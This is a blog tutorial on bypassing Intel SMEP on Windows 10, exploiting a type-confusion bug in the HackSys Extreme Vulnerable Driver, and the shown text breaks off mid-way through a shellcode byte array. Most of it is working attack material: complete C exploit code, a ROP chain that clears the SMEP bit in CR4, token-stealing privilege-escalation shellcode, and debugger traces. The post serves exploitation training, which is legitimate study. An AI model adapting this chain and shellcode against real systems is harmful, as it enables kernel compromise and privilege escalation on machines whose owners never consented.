Bypassing SMEP
Good morning, in this blog post we’re going to take a deep dive into the SMEP mitigation or Supervisor Mode Execution Prevention. This is a security feature present in modern Intel processors (starting from the Ivy Bridge architecture), and its purpose is to prevent kernel-mode code (supervisor mode) from executing code located in user-space memory.
For example, a 170-byte allocated buffer that contains one of the shellcodes discussed in the previous blog (Windows Kernel Shellcode).
When, Where and How?
SMEP is located in bit number 20 of the CR4 register, as we can see below in our target operating system:
3: kd> .formats cr4
Evaluate expression:
Hex: 00000000`001506f8
Decimal: 1378040
Decimal (unsigned) : 1378040
Octal: 0000000000000005203370
Binary: 00000000 00000000 00000000 00000000 00000000 00010101 00000110 11111000
Chars: ........
Time: Fri Jan 16 23:47:20 1970
Float: low 1.93105e-039 high 0
Double: 6.80842e-318
We already saw in the previous blog how to disable this mitigation manually using WinDbg, but this time we’re going to do it programmatically in two different ways, each one exploiting a different vulnerability.
- Type Confusion (evasion - ROP chain)
- Write-What-Where (evasion - Modify Page Tables)
Before proceeding, big thanks to the HackSys Team for developing HEVD, which helps many Windows exploitation enthusiasts practice with open source code and tons of public documentation.
That’s right, we’ll be using HEVD for both POCs, so without further delay, let’s get to it.
NOTE: The goal of both POCs is to evade SMEP programmatically and explain the exploited vulnerability in each case: Type Confusion and Arbitrary Read-Write respectively.
ROP Chain
Windows 10 1507
The idea is that once we control the execution flow of the kernel thread, we jump to various kernel addresses that allow us to make modifications without switching to user space. This sets the stage for executing our shellcode in UM.
As I mentioned before, let’s first focus on the vulnerability and how to exploit it, in this case Type Confusion.
Target Windows host version → Windows 10 1507
Type Confusion Vuln (HEVD)
We have these three functions
But only TriggerTypeConfusion is the one we are going to “reverse”
1
2
3
4
5
6
7
8
9
10
11
...
if ( (unsigned int)LowPart > 0x22201F )
{
switch ( (_DWORD)LowPart )
{
case 0x222023:
DbgPrintEx(0x4Du, 3u, "****** HEVD_IOCTL_TYPE_CONFUSION ******\n");
FakeObjectNonPagedPoolNxIoctlHandler = TypeConfusionIoctlHandler(Irp, CurrentStackLocation);
v7 = "****** HEVD_IOCTL_TYPE_CONFUSION ******\n";
goto LABEL_62;
...
As we can see, the ioctl code is 0x222023 so we can call that function from the user mode using DeviceIoControl specifying that code.
If we check TypeConfusionIoctlHanlder we can see that it is just a wrapper to the actual function
1
2
3
4
5
6
7
8
9
10
11
int __fastcall TypeConfusionIoctlHandler(_IRP *Irp, _IO_STACK_LOCATION *IrpSp)
{
_NAMED_PIPE_CREATE_PARAMETERS *Parameters; // rcx
int result; // eax
Parameters = IrpSp->Parameters.CreatePipe.Parameters;
result = -1073741823;
if ( Parameters )
return TriggerTypeConfusion((_USER_TYPE_CONFUSION_OBJECT *)Parameters);
return result;
}
But the TriggerTypeConfusion function is called with a structure as a parameter.
Well, that structure is how we exploit the vuln:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
...
typedef struct _USER_TYPE_CONFUSION_OBJECT
{
ULONG_PTR ObjectID;
ULONG_PTR ObjectType;
} USER_TYPE_CONFUSION_OBJECT, *PUSER_TYPE_CONFUSION_OBJECT;
...
typedef struct _KERNEL_TYPE_CONFUSION_OBJECT
{
ULONG_PTR ObjectID;
union
{
ULONG_PTR ObjectType;
FunctionPointer Callback;
};
} KERNEL_TYPE_CONFUSION_OBJECT, *PKERNEL_TYPE_CONFUSION_OBJECT;
...
We have these two structures which coincidentally have the same byte size. This is why we can take advantage of the union under the kernel structure and exploit the vuln.
These structures are used in TriggerTypeConfusion, so let’s take a look:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
__int64 __fastcall TriggerTypeConfusion(_USER_TYPE_CONFUSION_OBJECT *UserTypeConfusionObject)
{
_KERNEL_TYPE_CONFUSION_OBJECT *PoolWithTag; // r14
unsigned int v4; // ebx
ProbeForRead(UserTypeConfusionObject, 0x10ui64, 1u);
PoolWithTag = (_KERNEL_TYPE_CONFUSION_OBJECT *)ExAllocatePoolWithTag(NonPagedPool, 0x10ui64, 0x6B636148u);
if ( PoolWithTag )
{
DbgPrintEx(0x4Du, 3u, "[+] Pool Tag: %s\n", "'kcaH'");
DbgPrintEx(0x4Du, 3u, "[+] Pool Type: %s\n", "NonPagedPool");
DbgPrintEx(0x4Du, 3u, "[+] Pool Size: 0x%X\n", 0x10i64);
DbgPrintEx(0x4Du, 3u, "[+] Pool Chunk: 0x%p\n", PoolWithTag);
DbgPrintEx(0x4Du, 3u, "[+] UserTypeConfusionObject: 0x%p\n", UserTypeConfusionObject);
DbgPrintEx(0x4Du, 3u, "[+] KernelTypeConfusionObject: 0x%p\n", PoolWithTag);
DbgPrintEx(0x4Du, 3u, "[+] KernelTypeConfusionObject Size: 0x%X\n", 0x10i64);
PoolWithTag->ObjectID = UserTypeConfusionObject->ObjectID;
PoolWithTag->ObjectType = UserTypeConfusionObject->ObjectType;
DbgPrintEx(0x4Du, 3u, "[+] KernelTypeConfusionObject->ObjectID: 0x%p\n", (const void *)PoolWithTag->ObjectID);
DbgPrintEx(0x4Du, 3u, "[+] KernelTypeConfusionObject->ObjectType: 0x%p\n", PoolWithTag->Callback);
DbgPrintEx(0x4Du, 3u, "[+] Triggering Type Confusion\n");
v4 = TypeConfusionObjectInitializer(PoolWithTag);
DbgPrintEx(0x4Du, 3u, "[+] Freeing KernelTypeConfusionObject Object\n");
DbgPrintEx(0x4Du, 3u, "[+] Pool Tag: %s\n", "'kcaH'");
DbgPrintEx(0x4Du, 3u, "[+] Pool Chunk: 0x%p\n", PoolWithTag);
ExFreePoolWithTag(PoolWithTag, 0x6B636148u);
return v4;
}
else
{
DbgPrintEx(0x4Du, 3u, "[-] Unable to allocate Pool chunk\n");
return 3221225495i64;
}
}
We see a bunch of DbgPrintEx statements, so let’s focus on the important lines and explain each one with code comments:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
// __fastcall calling convention so the pointer to _USER_TYPE_CONFUSION_OBJECT goes on the rcx register
__int64 __fastcall TriggerTypeConfusion(_USER_TYPE_CONFUSION_OBJECT *UserTypeConfusionObject)
{
// Declare the other structure type
_KERNEL_TYPE_CONFUSION_OBJECT *PoolWithTag; // r14
unsigned int v4; // ebx
// checks if the data is in the user mode and if it is aligned
ProbeForRead(UserTypeConfusionObject, 0x10ui64, 1u);
// Allocate the structure in the heap with tag "0x6B636148"
// the data it's not paged!!!
// as we see, there is only 10 hex in size, enough to allocate 2 pointers (8 bytes x 2)
PoolWithTag = (_KERNEL_TYPE_CONFUSION_OBJECT *)ExAllocatePoolWithTag(NonPagedPool, 0x10ui64, 0x6B636148u);
if ( PoolWithTag )
{
...
// TYPE CONFUSION ALERT
// set the contents inside user structure to the kernel structure
PoolWithTag->ObjectID = UserTypeConfusionObject->ObjectID;
PoolWithTag->ObjectType = UserTypeConfusionObject->ObjectType;
...
// call TypeConfusionObjectInitializer with our structure as an argument
v4 = TypeConfusionObjectInitializer(PoolWithTag);
...
// release the kernel space
ExFreePoolWithTag(PoolWithTag, 0x6B636148u);
return v4;
}
else
{
...
return 0xC0000017i64;
}
}
So far so good, now let’s check TypeConfusionObjectInitializer since we don’t see any execution in the code above:
1
2
3
4
5
6
7
8
__int64 __fastcall TypeConfusionObjectInitializer(_KERNEL_TYPE_CONFUSION_OBJECT *KernelTypeConfusionObject)
{
DbgPrintEx(0x4Du, 3u, "[+] KernelTypeConfusionObject->Callback: 0x%p\n", KernelTypeConfusionObject->Callback);
DbgPrintEx(0x4Du, 3u, "[+] Calling Callback\n");
((void (*)(void))KernelTypeConfusionObject->ObjectType)();
DbgPrintEx(0x4Du, 3u, "[+] Kernel Type Confusion Object Initialized\n");
return 0i64;
}
This code simply takes the first 8 bytes of the buffer and executes the code pointed to by it. So it works like a function pointer.
The key is that we need to change the ObjectType value in our user structure—that’s the only important parameter:
1
2
3
...
PoolWithTag->ObjectType = UserTypeConfusionObject->ObjectType;
...
If we can change that parameter to a stack pivoting gadget, we could escalate privileges.
What’s a Stack Pivot???! Great question. In exploits like this, which only allow us to redirect execution to one address, we use this to point to a gadget that changes the stack to another location—aka, an address with instructions like mov esp, 0x<Aligned Address> ; ret.
This allows the next ret to execute the following address from the new stack, which we can fully control.  That’s the idea.
That’s the idea.
FYI, we’re going to use rp++ to find gadgets. For this example, we’ll show a POC using a stack pivot and NOP gadgets.
Quick side note—what’s a gadget? A gadget is code inside kernel space that lets us do specific operations within kernel address space, meaning SMEP won’t bother us, since it only triggers when switching to user-space code (at least on this kernel version).
As mentioned earlier, we’re using rp++, which is in my opinion the easiest and fastest tool to find gadgets. All you need is a copy of ntoskrnl.exe, and pass it to the tool.
 Now we can check the output using any text editor.
Now we can check the output using any text editor.
...
0x140007dfa: nop ; ret ; (40 found)
...
0x140522840: mov esp, 0xE8000000 ; ret ; (1 found)
...
[NOPs]
[stack pivoting]
Then we implement it in our code:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
116
117
118
119
120
121
122
123
124
125
126
127
128
129
130
131
132
133
134
135
136
137
138
139
140
141
142
143
144
145
146
147
148
149
150
151
152
153
154
155
156
157
158
159
160
#include <stdio.h>
#include <windows.h>
#define MAXIMUM_FILENAME_LENGTH 255
typedef struct SYSTEM_MODULE {
ULONG Reserved1;
ULONG Reserved2;
#ifdef _WIN64
ULONG Reserved3;
#endif
PVOID ImageBaseAddress;
ULONG ImageSize;
ULONG Flags;
WORD Id;
WORD Rank;
WORD w018;
WORD NameOffset;
CHAR Name[MAXIMUM_FILENAME_LENGTH];
}SYSTEM_MODULE, * PSYSTEM_MODULE;
typedef struct SYSTEM_MODULE_INFORMATION {
ULONG ModulesCount;
SYSTEM_MODULE Modules[1];
} SYSTEM_MODULE_INFORMATION, * PSYSTEM_MODULE_INFORMATION;
typedef enum _SYSTEM_INFORMATION_CLASS {
SystemModuleInformation = 11
} SYSTEM_INFORMATION_CLASS;
typedef NTSTATUS(*_NtQuerySystemInformation)(
SYSTEM_INFORMATION_CLASS SystemInformationClass,
PVOID SystemInformation,
ULONG SystemInformationLength,
PULONG ReturnLength
);
typedef struct _USER_TYPE_CONFUSION_OBJECT
{
ULONG_PTR ObjectID;
ULONG_PTR ObjectType;
} USER_TYPE_CONFUSION_OBJECT, * PUSER_TYPE_CONFUSION_OBJECT;
typedef struct _KERNEL_TYPE_CONFUSION_OBJECT
{
ULONG_PTR ObjectID;
union
{
ULONG_PTR ObjectType;
UINT64* Callback;
};
} KERNEL_TYPE_CONFUSION_OBJECT, * PKERNEL_TYPE_CONFUSION_OBJECT;
UINT64 GetNtBase() {
NTSTATUS Status = 0x0;
ULONG ReturnLength = 0;
_NtQuerySystemInformation NtQuerySystemInformation = (_NtQuerySystemInformation)GetProcAddress(GetModuleHandleW(L"ntdll.dll"), "NtQuerySystemInformation");
if (NtQuerySystemInformation == nullptr) {
printf("\n[ERROR GETTING THE ADDRESS TO \"NtQuerySystemInformation\"]\n");
return 0;
}
Status = NtQuerySystemInformation((SYSTEM_INFORMATION_CLASS)11, nullptr, 0, &ReturnLength);
PSYSTEM_MODULE_INFORMATION pModuleInfo = (PSYSTEM_MODULE_INFORMATION)VirtualAlloc(nullptr, ReturnLength,
MEM_COMMIT | MEM_RESERVE, PAGE_EXECUTE_READWRITE);
Status = NtQuerySystemInformation((SYSTEM_INFORMATION_CLASS)11, pModuleInfo, ReturnLength, &ReturnLength);
if (Status != 0x0) {
printf("\nError getting the length of the Module Struct -> 0x%0.16X\n", Status);
return 0;
}
printf("\n[Module Name] %s\n\t\\__[Base Address] 0x%p\n\t\\__[Module Size] %d\n",
pModuleInfo->Modules[0].Name, pModuleInfo->Modules[0].ImageBaseAddress, pModuleInfo->Modules[0].ImageSize);
char* ModuleName = pModuleInfo->Modules[0].Name;
PVOID ModuleBase = pModuleInfo->Modules[0].ImageBaseAddress;
ULONG ModuleSize = pModuleInfo->Modules[0].ImageSize;
printf("\npModuleInfo->Modules[0] -> 0x%p\n", pModuleInfo->Modules[0]);
VirtualFree(pModuleInfo, ReturnLength, MEM_RELEASE);
return (UINT64)ModuleBase;
}
int main() {
UINT64 KernelBase = GetNtBase();
if (KernelBase == 0) {
printf("\n[!] ERROR GETTING THE KERNEL BASE ADDRESS\n");
getchar();
return -1;
}
printf("\n[KERNEL BASE] -> 0x%p\n", KernelBase);
HANDLE hHEVD = CreateFileW(L"\\\\.\\HackSysExtremeVulnerableDriver", (GENERIC_READ | GENERIC_WRITE),
0, nullptr, OPEN_EXISTING, 0, nullptr);
if (hHEVD == INVALID_HANDLE_VALUE) {
printf("\nError getting a handle to the driver\n");
// getchar();
//return -1;
}
printf("\nHANDLE created successfully!\n");
// Gadgets:
// 0x140522840: mov esp, 0xE8000000 ; ret ; (1 found)
UINT64 StackPivotGadget = KernelBase + 0x522840;
volatile UINT64 STACK_PIVOT = 0xE8000000;
UINT64 NopGadget = KernelBase + 0x7dfa;
UINT64 StackAddr = STACK_PIVOT - 0x1000;
LPVOID KernelStack = VirtualAlloc((LPVOID)StackAddr, 0x10000, MEM_COMMIT | MEM_RESERVE, PAGE_READWRITE);
if (KernelStack == 0) {
printf("\nERROR ALLOCATING THE BUFFER -> %d\n", GetLastError());
getchar();
return -1;
}
if(!VirtualLock(KernelStack, 0x10000)){
printf("\nERROR LOCKING THE MEMORY RANGE -> %d\n", GetLastError());
getchar();
return -1;
}
memset(KernelStack, 0x41, 0x1000);
USER_TYPE_CONFUSION_OBJECT UserStruct = { 0 };
UserStruct.ObjectID = 0x4141414141414141; // dumy value
UserStruct.ObjectType = StackPivotGadget;
memcpy((UINT64*)STACK_PIVOT, &NopGadget, sizeof(UINT64));
memcpy((UINT64*)STACK_PIVOT + 1, &NopGadget, sizeof(UINT64));
memcpy((UINT64*)STACK_PIVOT + 2, &NopGadget, sizeof(UINT64));
memcpy((UINT64*)STACK_PIVOT + 3, &NopGadget, sizeof(UINT64));
ULONG lpBytesReturned = 0;
if (!DeviceIoControl(hHEVD, 0x222023, &UserStruct, sizeof(USER_TYPE_CONFUSION_OBJECT), nullptr, 0, &lpBytesReturned, nullptr)) {
printf("\n[Error triggering Type Confusion]\n");
// getchar();
// return -1;
}
VirtualFree(KernelStack, 0x10000, MEM_RELEASE);
getchar();
CloseHandle(hHEVD);
return 0;
}
Now let’s set a breakpoint at the beginning of the function:
1: kd> bp TriggerTypeConfusion
1: kd> g
Breakpoint 0 hit
HEVD!TriggerTypeConfusion:
fffff800`23e27314 488bc4 mov rax,rsp
 The breakpoint hits. We can see where the code executes the function pointer.
The breakpoint hits. We can see where the code executes the function pointer. 
 That’s the line where our function pointer gets executed. We can check that in IDA too
That’s the line where our function pointer gets executed. We can check that in IDA too 
0: kd> bp fffff800`60c6754b
0: kd> g
Breakpoint 1 hit
HEVD!TypeConfusionObjectInitializer+0x37:
fffff800`60c6754b ff5308 call qword ptr [rbx+8]
After we set a breakpoint there, we can follow the execution flow:
0: kd> t
nt!CcZeroData+0x5c:
fffff803`8e132840 bc000000e8 mov esp,0E8000000h
0: kd>
nt!CcZeroData+0x61:
fffff803`8e132845 c3 ret
0: kd> k
# Child-SP RetAddr Call Site
00 00000000`e8000000 00000000`00000000 nt!CcZeroData+0x61
0: kd> t
nt!KiQuantumEnd+0xaea:
fffff803`8dc17dfa 90 nop
0: kd> t
nt!KiQuantumEnd+0xaeb:
fffff803`8dc17dfb c3 ret
0: kd>
nt!KiQuantumEnd+0xaea:
fffff803`8dc17dfa 90 nop
0: kd>
nt!KiQuantumEnd+0xaeb:
fffff803`8dc17dfb c3 ret
0: kd>
nt!KiQuantumEnd+0xaea:
fffff803`8dc17dfa 90 nop
0: kd>
nt!KiQuantumEnd+0xaeb:
fffff803`8dc17dfb c3 ret
0: kd>
nt!KiQuantumEnd+0xaea:
fffff803`8dc17dfa 90 nop
0: kd>
nt!KiQuantumEnd+0xaeb:
fffff803`8dc17dfb c3 ret
As we can see, we’re able to execute code with stack pivoting. Now we need to:
- Disable SMEP
- Run our UM shellcode
- Return to the UM without BSOD
First of all, we need a shellcode to escalate privileges:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
BITS 64
section .text
xor rax, rax
xor r9, r9
xor rcx, rcx
mov rax, qword [gs:0x188]
mov rax, qword [rax + 0x220]
mov r9, rax
GetSystemProcess:
mov r9, qword [r9 + 0x2f0]
sub r9, 0x2f0
mov rcx, qword [r9 + 0x2e8]
cmp rcx, 4
jne GetSystemProcess
add rax, 0x358
mov r9, qword [r9 + 0x358]
mov [rax], r9
nop
; Kristal implementation (https://kristal-g.github.io/2021/05/08/SYSRET_Shellcode.html)
mov rax, [gs:0x188] ; _KPCR.Prcb.CurrentThread
mov cx, [rax + 0x1e4] ; KTHREAD.KernelApcDisable
inc cx
mov [rax + 0x1e4], cx
mov rdx, [rax + 0x90] ; ETHREAD.TrapFrame
mov rcx, [rdx + 0x168] ; ETHREAD.TrapFrame.Rip
mov r11, [rdx + 0x178] ; ETHREAD.TrapFrame.EFlags
mov rsp, [rdx + 0x180] ; ETHREAD.TrapFrame.Rsp
mov rbp, [rdx + 0x158] ; ETHREAD.TrapFrame.Rbp
xor eax, eax ;
swapgs
o64 sysret
ret
end
In our shellcode we use Kristal’s return-to-UM routine from SYSRET_SHELLCODE, which allows us to return to UM using the correct values and the sysret instruction.
We just get the system token and assign it to our current process.
Now we need to bypass SMEP by clearing the 20th bit in the cr4 register.
For that, we’re going to allocate some gadgets on the stack:
1
2
3
4
5
...
0x14014f349: add al, ch ; pop rcx ; ret ; (2 found)
...
0x14007274e: mov cr4, rcx ; ret ; (2 found)
...
As always, we need to get the cr4 value without the 20th bit:
3: kd> .formats cr4
Evaluate expression:
Hex: 00000000`001506f8
Decimal: 1378040
Decimal (unsigned) : 1378040
Octal: 0000000000000005203370
Binary: 00000000 00000000 00000000 00000000 00000000 00010101 00000110 11111000
Chars: ........
Time: Fri Jan 16 23:47:20 1970
Float: low 1.93105e-039 high 0
Double: 6.80842e-318
00010101 00000110 11111000 = 0x506f8
Let’s implement those in our code:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
...
UINT64 StackPivotGadget = KernelBase + 0x522840;
volatile UINT64 STACK_PIVOT = 0xE8000000;
UINT64 PopRcx = KernelBase + 0x14f34b;
UINT64 RcxValue = 0x506F8;
UINT64 ModCr4 = KernelBase + 0x7274e;
UINT64 StackAddr = STACK_PIVOT - 0x1000;
LPVOID KernelStack = VirtualAlloc((LPVOID)StackAddr, 0x10000, MEM_COMMIT | MEM_RESERVE, PAGE_READWRITE);
if (KernelStack == 0) {
printf("\nERROR ALLOCATING THE BUFFER -> %d\n", GetLastError());
getchar();
return -1;
}
if (!VirtualLock(KernelStack, 0x10000)) {
printf("\nERROR LOCKING THE MEMORY RANGE -> %d\n", GetLastError());
getchar();
return -1;
}
memset(KernelStack, 0x41, 0x1000);
PVOID pShell = VirtualAlloc(nullptr, 150, MEM_COMMIT | MEM_RESERVE, PAGE_EXECUTE_READWRITE);
memcpy(pShell, pShellcode, 150);
USER_TYPE_CONFUSION_OBJECT UserStruct = { 0 };
UserStruct.ObjectID = 0x4141414141414141;
UserStruct.ObjectType = StackPivotGadget;
// memcpy((UINT64*)STACK_PIVOT, &DumyRbxVal, sizeof(UINT64));
memcpy((UINT64*)STACK_PIVOT, &PopRcx, sizeof(UINT64));
memcpy((UINT64*)STACK_PIVOT + 1, &RcxValue, sizeof(UINT64));
memcpy((UINT64*)STACK_PIVOT + 2, &ModCr4, sizeof(UINT64));
memcpy((UINT64*)STACK_PIVOT + 3, &pShell, sizeof(UINT64));
...
0: kd> g
Breakpoint 1 hit
HEVD!TypeConfusionObjectInitializer+0x37:
fffff800`b528754b ff5308 call qword ptr [rbx+8]
0: kd> t
nt!CcZeroData+0x5c:
fffff803`7639b840 bc000000e8 mov esp,0E8000000h
0: kd>
nt!CcZeroData+0x61:
fffff803`7639b845 c3 ret
0: kd>
nt!KiIsrLinkage+0x16b:
fffff803`75fc834b 59 pop rcx
0: kd>
nt!KiIsrLinkage+0x16c:
fffff803`75fc834c c3 ret
0: kd>
nt!KiFlushCurrentTbWorker+0x12:
fffff803`75eeb74e 0f22e1 mov cr4,rcx
0: kd>
nt!KiFlushCurrentTbWorker+0x15:
fffff803`75eeb751 c3 ret
// UM code executing
0: kd>
0000005c`f9500000 4831c0 xor rax,rax
0: kd>
0000005c`f9500003 4d31c9 xor r9,r9
...
Once everything is in place, we can execute our code. 
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
116
117
118
119
120
121
122
123
124
125
126
127
128
129
130
131
132
133
134
135
136
137
138
139
140
141
142
143
144
145
146
147
148
149
150
151
152
153
154
155
156
157
158
159
160
161
162
163
164
165
166
167
168
169
170
171
172
173
174
175
176
177
178
179
180
181
182
183
184
185
186
187
188
189
190
191
192
193
194
195
196
197
198
199
200
201
202
203
204
205
206
207
208
209
210
211
212
213
214
215
216
217
218
#include <stdio.h>
#include <windows.h>
#define MAXIMUM_FILENAME_LENGTH 255
typedef struct SYSTEM_MODULE {
ULONG Reserved1;
ULONG Reserved2;
#ifdef _WIN64
ULONG Reserved3;
#endif
PVOID ImageBaseAddress;
ULONG ImageSize;
ULONG Flags;
WORD Id;
WORD Rank;
WORD w018;
WORD NameOffset;
CHAR Name[MAXIMUM_FILENAME_LENGTH];
}SYSTEM_MODULE, * PSYSTEM_MODULE;
typedef struct SYSTEM_MODULE_INFORMATION {
ULONG ModulesCount;
SYSTEM_MODULE Modules[1];
} SYSTEM_MODULE_INFORMATION, * PSYSTEM_MODULE_INFORMATION;
typedef enum _SYSTEM_INFORMATION_CLASS {
SystemModuleInformation = 11
} SYSTEM_INFORMATION_CLASS;
typedef NTSTATUS(*_NtQuerySystemInformation)(
SYSTEM_INFORMATION_CLASS SystemInformationClass,
PVOID SystemInformation,
ULONG SystemInformationLength,
PULONG ReturnLength
);
typedef struct _USER_TYPE_CONFUSION_OBJECT
{
ULONG_PTR ObjectID;
ULONG_PTR ObjectType;
} USER_TYPE_CONFUSION_OBJECT, * PUSER_TYPE_CONFUSION_OBJECT;
typedef struct _KERNEL_TYPE_CONFUSION_OBJECT
{
ULONG_PTR ObjectID;
union
{
ULONG_PTR ObjectType;
UINT64* Callback;
};
} KERNEL_TYPE_CONFUSION_OBJECT, * PKERNEL_TYPE_CONFUSION_OBJECT;
char pShellcode[] = {
0x48, 0x31, 0xC0, 0x4D, 0x31, 0xC9, 0x48, 0x31, 0xC9, 0x65,
0x48, 0x8B, 0x04, 0x25, 0x88, 0x01, 0x00, 0x00, 0x48, 0x8B,
0x80, 0x20, 0x02, 0x00, 0x00, 0x49, 0x89, 0xC1, 0x4D, 0x8B,
